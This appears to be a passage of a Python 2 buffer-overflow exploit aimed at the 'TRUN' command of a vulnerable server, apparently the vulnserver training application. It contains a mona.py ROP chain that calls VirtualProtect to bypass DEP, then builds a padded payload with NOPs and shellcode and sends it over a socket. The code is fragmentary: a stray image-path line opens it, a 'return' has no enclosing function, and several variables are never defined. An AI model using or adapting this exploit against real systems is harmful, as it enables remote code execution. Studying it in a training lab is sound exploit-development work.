 # rop chain generated with mona.py - www.corelan.be
rop_gadgets = [
0x76f09657, # POP ECX # RETN [msvcrt.dll]
0x6250609c, # ptr to &VirtualProtect() [IAT essfunc.dll]
0x76f8c1c3, # MOV EAX,DWORD PTR DS:[ECX] # RETN [user32.dll]
0x7744539b, # XCHG EAX,ESI # RETN [ntdll.dll]
0x76ee18ee, # POP EBP # RETN [msvcrt.dll]
0x625011af, # & jmp esp [essfunc.dll]
0x76ecf5d4, # POP EAX # RETN [msvcrt.dll]
0xfffffdff, # Value to negate, will become 0x00000201
0x77031473, # NEG EAX # RETN [RPCRT4.dll]
0x76efd3a5, # XCHG EAX,EBX # RETN [msvcrt.dll]
0x77074145, # POP EAX # RETN [RPCRT4.dll]
0xffffffc0, # Value to negate, will become 0x00000040
0x76f7b3d7, # NEG EAX # RETN [user32.dll]
0x75a583d1, # XCHG EAX,EDX # RETN [USP10.dll]
0x770830b3, # POP ECX # RETN [RPCRT4.dll]
0x774996c4, # &Writable location [ntdll.dll]
0x77030bb4, # POP EDI # RETN [RPCRT4.dll]
0x76f73165, # RETN (ROP NOP) [user32.dll]
0x77074145, # POP EAX # RETN [RPCRT4.dll]
0x90909090, # nop
0x76ef5cfc, # PUSHAD # RETN [msvcrt.dll]
]
return ''.join(struct.pack('<I', _) for _ in rop_gadgets)
rop_chain = create_rop_chain()
rop_chain = rop_chain.replace('\x00', '') #remove badchars
prefix = 'A' * 2006
nops = '\x90' * 16
padding = 'F' * (3000 - 2006 - 16 - len(shellcode))
attack = prefix + rop_chain +nops + calc + padding
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)
print "Sending attack to TRUN . with length ", len(attack)
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()